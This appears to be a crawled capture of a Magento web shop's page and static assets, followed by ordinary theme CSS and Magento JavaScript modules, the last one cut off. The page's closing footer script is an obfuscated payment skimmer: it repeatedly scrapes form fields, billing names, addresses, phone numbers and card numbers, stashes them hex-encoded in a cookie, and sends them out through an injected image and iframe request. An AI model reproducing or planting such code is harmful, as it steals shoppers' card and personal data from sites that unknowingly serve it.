_0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script></div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                                    <address>© Porto Magento 2023. All Rights Reserved.</address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/healthy-goods.com.ua\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/healthy-goods.com.ua\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/healthy-goods.com.ua\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/healthy-goods.com.ua\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

<script type="text/template" id="instant-hit-template">
    {{#name}}
    <div class="result-wrapper" itemprop="item">
        <a class="result" href="{{url}}">
            <div class="result-content">
                <div class="result-thumbnail">
                    {{#image}}<img itemprop="image" src="{{image}}" alt="{{name}}" />{{/image}}
                    {{^image}}<span class="no-image"></span>{{/image}}
                </div>
                <div class="result-sub-content">
                    <div class="product-line product-name">
                        {{name}}
                    </div>
                    <div class="product-line product-price">
                        Price: {{price}}
                    </div>
                    <div class="result-description text-ellipsis">{{description}}</div>
                </div>
            </div>
            <div class="algolia-clearfix"></div>
        </a>
    </div>
    {{/name}}
</script>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://healthy-goods.com.ua/media/porto/web/css/header/type12.css
body_size: 1202
content:
.font-size-lg {font-size: 1.1em!important;}
.main-panel-top {border-bottom: 1px solid #e7e7e7;}
.page-header.type12 .panel.wrapper .header-left > *,.page-header.type12 .panel.wrapper .header-right > * {margin-left: .875rem;}
.page-header.type12 .panel.wrapper .header-left > *:first-child,.page-header.type12 .panel.wrapper .header-right > *:first-child {margin-left: 0;}
.page-header.type12 .panel.wrapper .header-right {color: #222529;}
.page-header.type12 .panel.wrapper .header-left > .separator,.page-header.type12 .panel.wrapper .header-right > .separator {height: 2em;border-left: 1px solid rgba(0,0,0,.04);}
.page-header.type12 .panel.wrapper {padding-top: 5px;padding-bottom: 5px;min-height: 50px;}
.page-header.type12 .panel.header .switcher:last-child {margin-right: 0;}
.page-header.type12 .switcher:first-child .options .action.toggle {padding-left: 0;}
.page-header.type12 .panel.wrapper .custom-block {line-height: 30px;letter-spacing: .28333px;font-weight: 700;}
.page-header.type12 .panel.wrapper .custom-block i::before {font-weight: 600;}
.page-header.type12 .panel.wrapper .search-area {width: auto;color: inherit;}
.page-header.type12 .panel.wrapper .search-area a.search-toggle-icon {font-size: 15px;color: inherit;}
.page-header.type12 .panel.wrapper .search-area a.search-toggle-icon i::before {font-weight: 600;}
.page-header.type12 .panel.header .top-links-icon::after {display: none;}
.page-header.type12 .panel.header .top-links-icon {padding: 0;}
.page-header.type12 .panel.header .top-links-icon a {font-size: 19px;line-height: 1;width: 30px;text-align: center;display: block;color: inherit;}
.page-header.type12 .panel.header.show-icon .header.links {margin-top: 10px;right: -11px;}
.page-header.type12 .header-contact .wishlist {font-size: 19px;line-height: 1;width: 30px;text-align: center;display: block;color: inherit;}
.page-header.type12 .header-contact .wishlist i {margin: 0;}
.page-header.type12 .minicart-wrapper .action.showcart {justify-content: center;min-width: 32px;}
.page-header.type12 .minicart-wrapper .action.showcart .minicart-icon {font-size: 19px;position: relative;}
.page-header.type12 .minicart-wrapper .action.showcart::after {display: none;}
.page-header.type12 .minicart-wrapper .action.showcart .counter.qty {right: -1px;top: -2px;box-shadow: -1px 1px 2px 0 rgb(0 0 0 / 30%);}
.page-header.type12 .search-area .block.block-search {box-shadow: 0 5px 8px rgb(0 0 0 / 10%);}
.page-header.type12 .search-area .minisearch .actions button {width: 46px;}
.page-header.type12 .search-category {right: 46px !important;}
.page-header.type12 .header-row .header-center {flex: inherit;}
@media (max-width:991px){
  .page-header.type12 .separator, .page-header.type12 .custom-top-html {
      display: none;
  }
  .page-header.type12 .header-main .header-left {min-width: auto;flex: inherit;}
  .page-header.type12 .header-row .header-center {justify-content: flex-start;}
}
@media (max-width: 1219px) {
  page-header.type12 .navigation:not(.side-megamenu) .level0 .level-top {padding: 15px 14.5px 15px 14.5px;}
}
@media (min-width:992px) {
.page-header.type12 .header-row .header-center { padding-top: 35.2px;padding-bottom: 35px;}
.page-header.type12 .sections.nav-sections {position: absolute;width: 100%;}
.page-header.type12 .navigation {padding: 0;position: static;}
.page-header.type12 .navigation:not(.side-megamenu) > ul {display: block;align-items: center;flex-wrap: wrap;position: static;}
.page-header.type12 .navigation:not(.side-megamenu) .level0 {margin: 0 1px 0 0;}
.page-header.type12 .navigation:not(.side-megamenu) .level0 .level-top {
  font-family: Poppins,sans-serif;
  font-size: 14px;
  font-weight: 600;
  line-height: 20px;
  letter-spacing: 0;
  padding: 20px 14.5px 20px 14.5px;
  text-transform: capitalize;
}
.page-header.type12 .navigation:not(.side-megamenu) .level0:first-child .level-top {padding-left: 0;}
.page-header .sw-megamenu.navigation li.level0.staticwidth > .submenu .level1 > a,
.page-header .sw-megamenu.navigation li.level0.fullwidth > .submenu .level1 > a {color: #333;}
.page-header.type12.sticky-header .header-main {position: fixed;top:0;width: 100%;box-shadow: 0 1px 0 0 rgb(0 0 0 / 6%);z-index: 12;}
header.page-header.type12.sticky-header .nav-sections {position: absolute !important;top:auto !important;z-index: 1 !important;box-shadow: none;}
.page-header.type12.sticky-header .header-row .header-center { padding-top: 18px;padding-bottom: 18px;}
.page-header.type12.sticky-header .logo {max-width: 100px;}
.page-header.type12.sticky-header .logo img {transform: scale(.8);transform-origin: center center;}
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://healthy-goods.com.ua/static/version1764923262/frontend/Smartwave/porto/uk_UA/mage/decorate.js
body_size: 1215
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/* eslint-disable strict */
define([
    'jquery',
    'mage/translate'
], function ($) {
    var methods = {
        /**
         * Decorate a list (e.g. a <ul> containing <li>) recursively if specified.
         * @param {Boolean} isRecursive
         */
        list: function (isRecursive) {
            return this.each(function () {
                var list = $(this),
                    items;

                if (list.length > 0) {
                    items = typeof isRecursive === 'undefined' || isRecursive ?
                        list.find('li') :
                        list.children();
                    items.decorate('generic', ['odd', 'even', 'last']);
                }
            });
        },

        /**
         * Annotate a set of DOM elements with decorator classes.
         * @param {Array} decoratorParams
         */
        generic: function (decoratorParams) {
            var elements = $(this),
                allSupportedParams;

            if (elements) {
                allSupportedParams = {
                    even: 'odd', // Flip jQuery odd/even so that index 0 is odd.
                    odd: 'even',
                    last: 'last',
                    first: 'first'
                };

                decoratorParams = decoratorParams || allSupportedParams;

                $.each(decoratorParams, function (index, param) {
                    if (param === 'even' || param === 'odd') {
                        elements.filter(':' + param).removeClass('odd even').addClass(allSupportedParams[param]);
                    } else {
                        elements.filter(':' + param).addClass(allSupportedParams[param]);
                    }
                });
            }

            return this;
        },

        /**
         * Decorate DOM elements in an HTML table with specified classes.
         * @param {Object} instanceOptions
         */
        table: function (instanceOptions) {
            return this.each(function () {
                var table = $(this),
                    options;

                if (table.length > 0) {
                    options = {
                        'tbody': false,
                        'tbody tr': ['odd', 'even', 'first', 'last'],
                        'thead tr': ['first', 'last'],
                        'tfoot tr': ['first', 'last'],
                        'tr td': ['last']
                    };

                    $.extend(options, instanceOptions || {});

                    $.each(options, function (key, value) {
                        if (options[key]) {
                            if (key === 'tr td') {
                                $.each(table.find('tr'), function () {
                                    $(this).find('td').decorate('generic', options['tr td']);
                                });
                            } else {
                                table.find(key).decorate('generic', value);
                            }
                        }
                    });
                }
            });
        },

        /**
         * Annotate data list elements with CSS classes.
         */
        dataList: function () {
            return this.each(function () {
                var list = $(this);

                if (list) {
                    list.find('dt').decorate('generic', ['odd', 'even', 'last']);
                    list.find('dd').decorate('generic', ['odd', 'even', 'last']);
                }
            });
        }
    };

    /**
     * @param {String} method
     * @return {*}
     */
    $.fn.decorate = function (method) {
        var message;

        if (methods[method]) {
            return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
        } else if (typeof method === 'object' || !method) {
            return methods.init.apply(this, arguments);
        }

        message = $.mage.__('Method %s does not exist on jQuery.decorate');
        // eslint-disable-next-line jquery-no-event-shorthand
        $.error(message.replace('%s', method));
    };
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://healthy-goods.com.ua/static/version1764923262/frontend/Smartwave/porto/uk_UA/Magento_Persistent/js/view/customer-data-mixin.js
body_size: 799
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'jquery',
    'mage/utils/wrapper'
], function ($, wrapper) {
    'use strict';

    var mixin = {

        /**
         * Check if persistent section is expired due to lifetime.
         *
         * @param {Function} originFn - Original method.
         * @return {Array}
         */
        getExpiredSectionNames: function (originFn) {
            var expiredSections = originFn(),
                storage = $.initNamespaceStorage('mage-cache-storage').localStorage,
                currentTimestamp = Math.floor(Date.now() / 1000),
                persistentIndex = expiredSections.indexOf('persistent'),
                persistentLifeTime = 0,
                sectionData;

            if (window.persistent !== undefined && window.persistent.expirationLifetime !== undefined) {
                persistentLifeTime = window.persistent.expirationLifetime;
            }

            if (persistentIndex !== -1) {
                sectionData = storage.get('persistent');

                if (typeof sectionData === 'object' &&
                    sectionData['data_id'] + persistentLifeTime >= currentTimestamp
                ) {
                    expiredSections.splice(persistentIndex, 1);
                }
            }

            return expiredSections;
        },

        /**
         * @param {Object} settings
         * @constructor
         */
        'Magento_Customer/js/customer-data': function (originFn) {
            let mageCacheTimeout = new Date($.localStorage.get('mage-cache-timeout')),
                mageCacheSessId = $.cookieStorage.isSet('mage-cache-sessid');

            originFn();
            if (window.persistent !== undefined && (mageCacheTimeout < new Date() || !mageCacheSessId)) {
                this.reload(['persistent','cart'],true);
            }
        }
    };

    /**
     * Override default customer-data.getExpiredSectionNames().
     */
    return function (target) {
        return wrapper.extend(target, mixin);
    };
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://healthy-goods.com.ua/static/version1764923262/frontend/Smartwave/porto/uk_UA/Magento_ReCaptchaWebapiUi/js/jquery-mixin.js
body_size: 580
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

// jscs:disable requireDotNotation

define([
    'mage/utils/wrapper'
], function (wrapper) {
    'use strict';

    return function (jQuery) {
        jQuery.ajax = wrapper.wrapSuper(jQuery.ajax, function () {
            //Moving ReCaptcha value from payload to the header for requests to web API
            var settings,
                payload;

            if (arguments.length !== 0) {
                settings = arguments.length === 1 ? arguments[0] : arguments[1];
            }

            if (settings && settings.hasOwnProperty('data')) {
                //The request has a body, trying to parse JSON data
                try {
                    payload = JSON.parse(settings.data);
                } catch (e) {
                    //Not JSON
                }
            }

            if (payload && payload.hasOwnProperty('xReCaptchaValue')) {
                if (!settings.hasOwnProperty('headers')) {
                    settings.headers = {};
                }
                settings.headers['X-ReCaptcha'] = payload.xReCaptchaValue;
                delete payload['xReCaptchaValue'];
                settings.data = JSON.stringify(payload);
            }

            return this._super.apply(this, arguments);
        });

        return jQuery;
    };
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://healthy-goods.com.ua/static/version1764923262/frontend/Smartwave/porto/uk_UA/js-storage/storage-wrapper.js
body_size: 690
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'js-storage/js.storage'
], function ($, storage) {
    'use strict';

    if (window.cookieStorage) {
        var cookiesConfig = window.cookiesConfig || {};

        $.extend(window.cookieStorage, {
            _secure: !!cookiesConfig.secure,
            _samesite: cookiesConfig.samesite ? cookiesConfig.samesite : 'lax',

            /**
             * Set value under name
             * @param {String} name
             * @param {String} value
             * @param {Object} [options]
             */
            setItem: function (name, value, options) {
                var _default = {
                    expires: this._expires,
                    path: this._path,
                    domain: this._domain,
                    secure: this._secure,
                    samesite: this._samesite
                };

                $.cookie(this._prefix + name, value, $.extend(_default, options || {}));
            },

            /**
             * Set default options
             * @param {Object} c
             * @returns {storage}
             */
            setConf: function (c) {
                if (c.path) {
                    this._path = c.path;
                }

                if (c.domain) {
                    this._domain = c.domain;
                }

                if (c.expires) {
                    this._expires = c.expires;
                }

                if (typeof c.secure !== 'undefined') {
                    this._secure = c.secure;
                }

                if (typeof c.samesite !== 'undefined') {
                    this._samesite = c.samesite;
                }

                return this;
            }
        });
    }

    $.alwaysUseJsonInStorage = $.alwaysUseJsonInStorage || storage.alwaysUseJsonInStorage;
    $.cookieStorage = $.cookieStorage || storage.cookieStorage;
    $.initNamespaceStorage = $.initNamespaceStorage || storage.initNamespaceStorage;
    $.localStorage = $.localStorage || storage.localStorage;
    $.namespaceStorages = $.namespaceStorages || storage.namespaceStorages;
    $.removeAllStorages = $.removeAllStorages || storage.removeAllStorages;
    $.sessionStorage = $.sessionStorage || storage.sessionStorage;
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://healthy-goods.com.ua/static/version1764923262/frontend/Smartwave/porto/uk_UA/Magento_Ui/js/form/adapter.js
body_size: 582
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/**
 * @api
 */
define([
    'jquery',
    'underscore',
    'Magento_Ui/js/form/adapter/buttons'
], function ($, _, buttons) {
    'use strict';

    var selectorPrefix = '',
        eventPrefix;

    /**
     * Initialize listener.
     *
     * @param {Function} callback
     * @param {String} action
     */
    function initListener(callback, action) {
        var selector    = selectorPrefix ? selectorPrefix + ' ' + buttons[action] : buttons[action],
            elem        = $(selector)[0];

        if (!elem) {
            return;
        }

        if (elem.onclick) {
            elem.onclick = null;
        }

        $(elem).on('click' + eventPrefix, callback);
    }

    /**
     * Destroy listener.
     *
     * @param {String} action
     */
    function destroyListener(action) {
        var selector    = selectorPrefix ? selectorPrefix + ' ' + buttons[action] : buttons[action],
            elem        = $(selector)[0];

        if (!elem) {
            return;
        }

        if (elem.onclick) {
            elem.onclick = null;
        }

        $(elem).off('click' + eventPrefix);
    }

    return {

        /**
         * Attaches events handlers.
         *
         * @param {Object} handlers
         * @param {String} selectorPref
         * @param {String} eventPref
         */
        on: function (handlers, selectorPref, eventPref) {
            selectorPrefix = selectorPrefix || selectorPref;
            eventPrefix = eventPref;
            _.each(handlers, initListener);
            selectorPrefix = '';
        },

        /**
         * Removes events handlers.
         *
         * @param {Object} handlers
         * @param {String} eventPref
         */
        off: function (handlers, eventPref) {
            eventPrefix = eventPref;
            _.each(handlers, destroyListener);
        }
    };
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://healthy-goods.com.ua/static/version1764923262/frontend/Smartwave/porto/uk_UA/Magento_Checkout/js/catalog-add-to-cart-mixin.js
body_size: 186
content:
define(["jquery"], function($){
  return function(config, element){
    var minicart = $(element);
    minicart.on('contentLoading', function () {
      minicart.on('contentUpdated', function () {
        minicart.find('[data-role="dropdownDialog"]').dropdownDialog("open");
      });
    });
  }
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://healthy-goods.com.ua/static/version1764923262/frontend/Smartwave/porto/uk_UA/Magento_Customer/js/action/login.js
body_size: 720
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'mage/storage',
    'Magento_Ui/js/model/messageList',
    'Magento_Customer/js/customer-data',
    'mage/translate'
], function ($, storage, globalMessageList, customerData, $t) {
    'use strict';

    var callbacks = [],

        /**
         * @param {Object} loginData
         * @param {String} redirectUrl
         * @param {*} isGlobal
         * @param {Object} messageContainer
         */
